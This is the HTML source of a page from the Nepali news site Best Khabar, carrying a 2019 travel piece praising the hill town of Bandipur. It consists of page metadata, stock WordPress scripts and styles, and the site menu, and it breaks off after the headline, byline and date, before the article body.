

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestkhabar.com/archives/565
body_size: 109789
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width" />
<title>बन्दीपुर : जहाँ पुग्दा सारा थकान विर्सिएर स्वर्गीय आनन्द प्राप्त हुन्छ - Best Khabar</title>
<link rel="apple-touch-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.png">
<link rel="shortcut icon" type="image/x-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bestkhabar.com/xmlrpc.php" />
<noscript><link rel="stylesheet" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/no-js.css"></noscript> <!-- If JavaScript Disabled -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bestkhabar.com/archives/565" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="बन्दीपुर : जहाँ पुग्दा सारा थकान विर्सिएर स्वर्गीय आनन्द प्राप्त हुन्छ - Best Khabar" />
	<meta property="og:description" content="–अर्चना लामिछाने शरीरले आनन्दको महसूस ग-यो बन्दीपुरको माटो टेक्दा । डुम्रेबजारबाट उकालिने तरखर गर्दा केही अलमल भएथ्यो । स्थानीय सडकमा गुड्ने बसहरू चलेनन् बेलामा । यात्रुहरू कोचाकोच नभै नचल्ने चलन रहेछ जस्तो लाग्यो । पोखराबाट हतारिँदै डुम्रे आइपुगेको हाम्रो टोलीलाई बन्दीपुरमा कहिले पुगौँलाझैँ भइरहेको थियो । बन्दीपुर घुमेर आनन्द लिने रहर मनको पत्रपत्रमा थियो ।..." />
	<meta property="og:url" content="https://bestkhabar.com/archives/565" />
	<meta property="og:site_name" content="Best Khabar" />
	<meta property="article:published_time" content="2019-12-09T14:21:27+00:00" />
	<meta property="article:modified_time" content="2019-12-09T14:21:46+00:00" />
	<meta property="og:image" content="https://bestkhabar.com/wp-content/uploads/2019/12/bandipur.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Best Khabar Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Best Khabar Team" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestkhabar.com/archives/565","url":"https://bestkhabar.com/archives/565","name":"बन्दीपुर : जहाँ पुग्दा सारा थकान विर्सिएर स्वर्गीय आनन्द प्राप्त हुन्छ - Best Khabar","isPartOf":{"@id":"https://bestkhabar.com/#website"},"primaryImageOfPage":{"@id":"https://bestkhabar.com/archives/565#primaryimage"},"image":{"@id":"https://bestkhabar.com/archives/565#primaryimage"},"thumbnailUrl":"https://bestkhabar.com/wp-content/uploads/2019/12/bandipur.jpg","datePublished":"2019-12-09T14:21:27+00:00","dateModified":"2019-12-09T14:21:46+00:00","author":{"@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a"},"breadcrumb":{"@id":"https://bestkhabar.com/archives/565#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestkhabar.com/archives/565"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/archives/565#primaryimage","url":"https://bestkhabar.com/wp-content/uploads/2019/12/bandipur.jpg","contentUrl":"https://bestkhabar.com/wp-content/uploads/2019/12/bandipur.jpg","width":960,"height":640},{"@type":"BreadcrumbList","@id":"https://bestkhabar.com/archives/565#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bestkhabar.com/"},{"@type":"ListItem","position":2,"name":"बन्दीपुर : जहाँ पुग्दा सारा थकान विर्सिएर स्वर्गीय आनन्द प्राप्त हुन्छ"}]},{"@type":"WebSite","@id":"https://bestkhabar.com/#website","url":"https://bestkhabar.com/","name":"Best Khabar","description":"Best Nepali Online News Portal Of Nepal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestkhabar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a","name":"Best Khabar Team","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/46c8ca6bbf338442fa86c598a91c9f6d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/46c8ca6bbf338442fa86c598a91c9f6d?s=96&d=mm&r=g","caption":"Best Khabar Team"},"url":"https://bestkhabar.com/archives/author/bestkhabar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Khabar &raquo; बन्दीपुर : जहाँ पुग्दा सारा थकान विर्सिएर स्वर्गीय आनन्द प्राप्त हुन्छ Comments Feed" href="https://bestkhabar.com/archives/565/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bestkhabar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- bestkhabar.com is managing ads with Advanced Ads --><script id="bestk-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://bestkhabar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/flexslider.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/style.css?ver=6.5' type='text/css' media='all' />
<script type='text/javascript' src='https://bestkhabar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bestkhabar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js?ver=1#property=683c92a07c84420012f17ada&#038;product=inline-share-buttons' id='shrethis-js'></script>
<link rel="https://api.w.org/" href="https://bestkhabar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bestkhabar.com/wp-json/wp/v2/posts/565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestkhabar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://bestkhabar.com/?p=565' />
<link rel="alternate" type="application/json+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F565" />
<link rel="alternate" type="text/xml+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F565&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-565 single-format-standard aa-prefix-bestk-">
<div class="header">
    <div class="container">
        <div class="row">
            <div class="col-sm-4 logo">
                <a href="https://bestkhabar.com/" title="Best Khabar">
                    <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/best-khabar-green1.png" alt="Best Khabar" />
                </a>
            </div><!--logo-->
            <div class="col-sm-8  social top-socal hidden-xs">
                <ul class="pull-right social-links">
                    <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
                 
                    <li><a href="https://www.linkedin.com/in/bestkhabar/" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                    <div class="clearfix"></div>
                </ul>
            </div><!--social-->
        </div><!--row-->
    </div>
</div><!--header end-->
<div class="top-nav">
    <nav class="navbar navbar-inverse">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-503"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-511" class=" dropdown"><a title="नेपाल विविध" href="https://bestkhabar.com/archives/category/all-nepal">नेपाल विविध <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-508"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
	<li id="menu-item-517"><a title="समसामयिक / राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक / राजनीति</a></li>
	<li id="menu-item-513"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
	<li id="menu-item-1547"><a title="नेपाल खबर" href="https://bestkhabar.com/archives/category/nepal-khabar">नेपाल खबर</a></li>
</ul>
</li>
<li id="menu-item-514" class=" dropdown"><a title="प्रवास खबर" href="https://bestkhabar.com/archives/category/abroad-news">प्रवास खबर <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-506"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
	<li id="menu-item-515"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
	<li id="menu-item-505"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
	<li id="menu-item-509"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
	<li id="menu-item-504"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
</ul>
</li>
<li id="menu-item-507"><a title="कला,संस्कृति, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला,संस्कृति, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-512"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-510"><a title="दृष्टिकोण" href="https://bestkhabar.com/archives/category/approach">दृष्टिकोण</a></li>
<li id="menu-item-516"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-502"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
</div><!--top nav end-->
 
<div class="container wrapper">
        <div class="row">
        <div class="col-sm-8 page-wrapper page-inner">
            <div class="detail-title"><h1>बन्दीपुर : जहाँ पुग्दा सारा थकान विर्सिएर स्वर्गीय आनन्द प्राप्त हुन्छ</h1></div><!--page title-->
            <p class="date-user">
                <i class="fa fa-user"></i> Best Khabar Team | <i class="fa fa-clock-o"></i> २०७६ मंशिर २३ गते सोमबार            </p><!--date user-->
            <div class="gap-top gap-bottom">
                <div class="sharethis-inline-share-buttons"></div>
            </div>
            <hr>
            
